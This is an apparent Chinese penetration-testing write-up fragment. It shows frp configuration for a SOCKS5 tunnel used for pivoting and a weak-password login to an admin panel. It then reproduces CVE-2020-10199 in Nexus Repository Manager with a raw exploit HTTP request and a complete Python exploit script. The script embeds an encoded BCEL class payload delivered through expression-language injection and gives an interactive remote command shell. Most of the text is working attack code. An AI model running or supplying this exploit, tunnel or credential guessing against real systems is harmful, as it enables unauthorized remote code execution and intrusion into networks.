1 2 3 4 5 6 7 8 server_addr = 172.20 .10.4 server_port = 7000 [jklove_socks] type = tcpremote_port = 8989 local_ip =192.168 .20.4 local_port =8989
ubuntu的frpc.ini
1 2 3 4 5 6 7 8 9 [common] server_addr = 192.168 .20.4 server_port = 7000 [jklove_socks] type = tcpremote_port = 8989 plugin = socks5
admin/abcdef 弱密码跑出来,成功进入后台

CVE-2020-10199复现
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 POST /service/rest/beta/repositories/go/group HTTP/1.1 Host : 192.168.30.3:8081Content-Length : 195X-Requested-With : XMLHttpRequestX-Nexus-UI : trueUser-Agent : Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36NX-ANTI-CSRF-TOKEN : 0.31856113259510854Content-Type : application/jsonAccept : */*Origin : http://192.168.30.3:8081Sec-Fetch-Site : same-originSec-Fetch-Mode : corsReferer : http://192.168.30.3:8081Accept-Encoding : gzip, deflate, brAccept-Language : zh-CN,zh;q=0.9Cookie : NX-ANTI-CSRF-TOKEN=0.31856113259510854; NXSESSIONID=815f34e4-594b-476c-9b0a-26d8a295ce0aConnection : close{ "name" : "internal" , "online" : true , "storage" : { "blobStoreName" : "default" , "strictContentTypeValidation" : true }, "group" : { "memberNames" : ["$\\ A{3*3}" ] } }

通过py的exp直接打
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 import sysimport requestsimport reimport base64if len (sys.argv)!=4 : print ('+----------------------------------------------------------------------+' ) print ('+ DES: by zhzyker as https://github.com/zhzyker/exphub +' ) print ('+ CVE-2020-10199 Nexus 3 remote command execution +' ) print ('+----------------------------------------------------------------------+' ) print ('+ USE: python3 <filename> <url> <username> <password> +' ) print ('+ EXP: python3 cve-2020-10199_cmd.py http://127.0.0.1:8081 admin admin +' ) print ('+ VER: Nexus Repository Manager 3.x OSS / Pro <= 3.21.1 +' ) print ('+----------------------------------------------------------------------+' ) sys.exit() url = sys.argv[1 ] cmd = "whoami" username = sys.argv[2 ] password = sys.argv[3 ] base64_user = base64.b64encode(str .encode(username)) user64 = base64_user.decode('ascii' ) base64_pass = base64.b64encode(str .encode(password)) pass64 = base64_pass.decode('ascii' ) session_url = url + "/service/rapture/session" session_data = {'username' :user64,'password' :pass64} session_headers = { 'Connection' : "keep-alive" , 'Content-Length' : "41" , 'X-Requested-With' : "XMLHttpRequest" , 'X-Nexus-UI' : "true" , 'User-Agent' : "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138 Safari/537.36" } try : r = requests.post(session_url, data=session_data, headers=session_headers, timeout=20 ) session_str = str (r.headers) session = (re.search(r"NXSESSIONID=(.*); Path" , session_str).group(1 )) print ("[+] Get Sessionid: " + session) except : print ("[-] Not SessionID" ) sys.exit(0 ) def exp (cmd ): cmd_url = url+ "/service/rest/beta/repositories/go/group" cmd_headrs = { 'Connection' : "keep-alive" , 'NX-ANTI-CSRF-TOKEN' : "0.6153568974227819" , 'Content-Length' : "41" , 'X-Requested-With' : "XMLHttpRequest" , 'X-Nexus-UI' : "true" , 'Content-Type' : "application/json" , '404' : "" +cmd+"" , 'User-Agent' : "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138 Safari/537.36" , 'Cookie' : "jenkins-timestamper-offset=-28800000; Hm_lvt_8346bb07e7843cd10a2ee33017b3d627=1583249520; NX-ANTI-CSRF-TOKEN=0.6153568974227819; NXSESSIONID=" +session+"" } cmd_data = """ { "name": "internal", "online": true, "storage": { "blobStoreName": "default", "strictContentTypeValidation": true }, "group": { "memberNames": ["${' '.getClass().forName('com.sun.org.apache.bcel.internal.util.ClassLoader').newInstance().loadClass('$$BCEL$$$l$8b$I$A$A$A$A$A$A$A$8dV$eb$7f$UW$Z$7eN$b2$d9$99L$s$9bd6$9bd$A$xH$80M$80$5dJ$81$96$e5bC$K$e5$S$u$924$YR$ad$93eH$W6$3b$db$d9$d9$Q$d0j$d1Z$ea$adVQ$yj$d1R5$de5$a2$h$q$82h$V$b5$9f$fc$ea7$3f$f6$_$e0$83$3f$7f$8d$cf$99$dd$N$d9d$5b$fc$R$ce$ceyo$e7y$df$f3$3e$ef$cc$db$ef$de$bc$N$60$L$fe$a1$n$IGAVC$N$9cz$$$cfI$89$ab$m$a7$e2i$Nm$f04$e41$n$97$b3$w$s$a5$e4$9c$8a$f3$K$86U$7cR$c5$a74t$e0y$v$fd$b4$8a$cfhX$81$XT$5cP$f0Y$v$fa$9c$82$X5$7c$k$_$a9$b8$a8$e2e$F_P$f1E$V_R$f1e$F_Q$f1$8a$8a$afjx$V_$93$cb$d7$V$5cR$f0$N$N$df$c4e$Nk$f1$z$Nk$f0$9a$82$x$g$ba$e1$c8$cd$b7$e5$d3wT$7cW$fe$be$aea$r$ae$ca$e5$7b$K$be$af$e0$N$81$a07$e6$da$d6I$B$a3$ef$b45a$c5$d3Vf4$3e$e0$cbvP$bb3$95Iy$bb$Fj$a3$5d$83$C$81$5e$e7$a4$z$d0$d4$97$ca$d8G$f2$e3$p$b6$3b$60$8d$a4m$e9$ec$q$ad$f4$a0$e5$a6$e4$be$q$Mxc$a9$9c$40C$9f$3d$91J$c7$e5$c2$88$ea$ced$ba$U3$b4$df$f3$b2$bdN$sc$t$bd$94$93$RhY$A$a17m$e5r$b4o$Y$93Fc$W$ad$d2$95$m$9f$g9MGi$b2$7f$a1$89$e2$da$cf$e5$ed$9cG$f0cL$c2v$x$bd$fa$3d7$95$Z$95$40$5c$3b$97u29$C$N$9euS$9e4$8c$U$NSN$fc$u$ad$bc$e3$be$98$b6$b5$c9qV$u$3c$5c$zNM$969$86$Xh$8e$baN$d2$f6$b1$d7$8c0f$c7$7c$cc$3d$f9S$a7l$d7$3ey$cc$87$r$f5$b9$91y$fd$82$a0E$3b$ea$D$ac$94$84G$a4$f94$T$K$8d$z$wX$d0$f1k$m$a0$Xo$d1$bf$F$c21$X$c4t$edSi$da$c4$f7$a5$ec$b4$bc$d2$d0$C$d3$c3V$96$d8$x$F$y$fc$f9$f3$C$9a$t$_$d1wbM$8b$e7$e4$W$d5$60$fe$G4$3b$e3$b9$e7$fc$xcw$f8$9bA$x$9d$_$bb$b7Uv$c7$b9l$b9CZ$X_$f8$ce$ee$dd$M$d7$d8$efY$c93$c4$e2$9b$91U$K$ae$91$V$q$I$d9$40$S$u8$a8$e0M$bf$f5$af$94$fbX$ebw$f2n$92$t$ca$b8$f5$b2$d9b2$b6$8emx$b4$q$f0$5bP$t$7f$b7$ea$f8$B$7e$u$d0$bc$b8$e3u$fc$IS$3cL$c7$8f$f1$T$j$3f$c5$cf$E$3a$a5QL$g$c5$G$ee$X$aas$a0$a2h$3a$7e$8e_$I$d4y$c5$bc$ba$ff$l$9f$ce$bd$b2Nt$9a$90$a5$d2$f1K$fcJ$c7$af1$z$b0$ceqGc6y$92$cd$d9$b1$d3$b6$e7$9d$8b$e5lw$c2vc$95$8c$d1$f1$h$5c$e7$8d$8e$da$5e$F$F$9a$WUU$c7o$f1$bb$8at$8b7$a7$a0$a0c$G7X$3d$868V$e6M$bd$8cW$a2N$f3$e2$e6$q$Z$b6l$daB$d2$f9$ke$GI$97$e3$r$S$85$abp$88$W$f1$91T$s$3eb$e5$c6$d8$f7$h$93$K$7e$af$e3$sfu$fc$B$b7$d8$n$d59$c2N$$$x$Od$b2y$8f$Qlk$bc$a8c$H$e8$b8$8d$3f$ca$h$be$p$97$3f$95$c3$y$a1$92$8e$3fcZ$c7$5b$f8$8b$80$d0t$fcU$ee$ee$e2o$3a$fe$$$9bc$e5$7d$af$D$e9$b4$3dj$a5$7b$92$92$c1$7b$t$93v$b6H$b4$f0$7d$93$F$d2$f6$f7$60$Z$t$d9$92q$c0$aeN$e6$5d$97$dc$Y$u$N$dc$d6hW$b5$91$db$ccR$3e$c1$cb$b7X$85R$b4$8d$d1$a5$83$a7$eb$7d$u$de$98$b3$bdb$K$a9$e2$m$8e$9e$90$d3$bb$96$91$F$d6F$972$b8$ab$g$a9$95S$8e$7b$c4$g$a7$ff$9a$H$9c_$9e$d5$w$P$u$N$81p$b4$9a$81B$83b$c8$ca$e4$e7$87i$90$3d$e8O$b0H5$94$t$8a$8dv$d8$f6$c6$i$96$e5$f1$w$b0$86$97$9cZ$adP$c5$I$3c$af$e3$bdt$84$92$caL8g$Iu$7b$V$uU$a6$60$d5$g$$$e8$83c$f9$8c$97$92$a9$fb$5c$xo$o$Vu$u$89$e5$e8$b7$t$ed$a4$404Z$e5$9d$d3U$f5e$p$a7$c0$C$92$b0$3b$cb$a1$x$d9$p$b3$8eVU$c8$k$J$dfW$95$5eSR$aa$fas$ab$f82$b2$b2Y$3b$c3$falx$40S$yz$97$a9$9eS$k$mu$fe$ebv$d1$j$97$p$f0$b4$bad$da$c9$d9X$c5$ef$aa$m$bf$b7X19$b3$f9T$c3g$8es$ae$8fq$X$e7$af$e0o$5d$f7$M$c4$b4$af$de$ce5$e8$LU$q$b8$eaE$D$ec$c0N_$b6$ab$ec$i$e8$a4$dd2$c6$7es$W5C3$a8$bd$8e$c0$N$d4$j2$82$86R$80$da$b7$3eP$40$fd$fa$ee$C$b4$c3F$c3$N$e8G6$g$8d$94$t$Cf$40j$cc$c0$G$aa$ee$m$c4$bfD$9d$d1D$8bD$d0$M$g$cd$d2F1$V$df$a6$$$a1$9a$ea$edm$f5$b5$db$b4$88$W$a9$bf$s$b6$9ajD$db$9ch0$h$ee$8a$d5$a6b60FB7$f5$bb$a2$d9$d4$Lh$v$c00$c2$F$b4$5e$e1$d8$93$fbD$a3$d9hDjo$a1$ad$80vS$e7CG$Bf$od$86$a4$b2$c9l2$96$95$95$a1$b2$b2$d9$q$86$Wcy$80$8a$a1ZcE$bf$d46s$d7$c1$dd$H$b83$ef$60E$a2$85$be$P$z$f15LC$fa$7e$b0$ac0J$8a$3bX$99$I$Hoa$FC$ac$ea$l$K$Y$l$ea$l$aa3$5b$fa$T$ad7$b0$dal$z$a03$R$99$c5$9a$a1Y$ac$j2$p$F$ac$9bAt$G$5d$89$b6Yt$b3$b6$eb$T$ed$s$e3m$YJt$dcE$d8l7$Zs$a3$R$e3r$7cj$ee$j$b3$bd$80x$c24$c3$a6Y$c0$s$93$f9$3f$3c$85$ba$84$fe$a2$s$a6$de$7d$7b$K$81C$d3$bc$d8IqI$5c$c6fh$e2$aax$D$8f$m$e0_$f5U$ac$e3Z$cf$fehD$IM$fcxn$c6r$84$d99m$d4t$b0CL$f6$cdr$f4$e2$n$i$e4Go$3f5CX$8d$i$3a1$c9$af$e5$L$b4z$JQ$5cF$X$5e$c7z$5c$c7$G$be$93b$f8$t6$e1$k$k$W$3a6$8b$u$k$R$bb$b0E$3c$89$ad$e2$Zl$T6$k$TYl$X$_$60$87$b8$88$5d$e2$V$ec$W$97$d0Kt$3d$e25$ac$WW$b1$9f$I$f7$89k$3cQ$b6$e0$3bhg$ec$7b$d8$8d$P$T$e5u$fc$h$8f$a3$87ho$e2_$d8CY$TO$7b$8b$I$7b$88$fd$k$z$9f$c0$5e$b4$f0$e4$8b$d8G$99$c1$f3$cf$e0I$ecG$98$u$Gq$80Q$5b$89$a5$P$87$f8$3fBD$8f$e20$8e$a0$8d$b8bx$KG$d1$$$c6$99$d9G$Y$a5$83$f8t$i$e3$93$89$L$c2$60$f6$3d$dc$e7$c4$g$M$f0$a9$B$n$f1j$89Wm$e2e$3c$cd$e8$C$ab$c4$f38Nm$N$d6$89$b3$f8$u$f1$d5$o$$$iVm$905$ef$V$c38$81a$S$ea$a0$Y$c03$d4$G$d1$_$O$e1c$d4$w$f8$b8$8cD$cfb$b6$cf2$dbb$8e$cf2$c7OP7$8d$fa9$d8hP$60$v$YQ$c0o$80$93$feCh$feA$90$aes$fc$d7$f1$be6$be$b8$a8$99_m$7f$3d$a5$60T$c1$98$82$94$82$d3$c0$7f$b1$8c$9a9$Y$d0$l$U$Q$d8$a3$e0$cc$7f$m$e6$98$j$fc$5dZ$8e$9eq$7f$aed$fe$H$c3$e0$Q$5e$fb$N$A$A').newInstance()}"] } } """ try : r = requests.post(url=cmd_url, data=cmd_data, headers=cmd_headrs, timeout=20 ) print (r.text) except : print ("[-] Target Not Vuln Good Luck!!!" ) sys.exit(0 ) while 1 : cmd = input ("Shell >>> " ) if cmd == "exit" : exit(0 ) exp(cmd)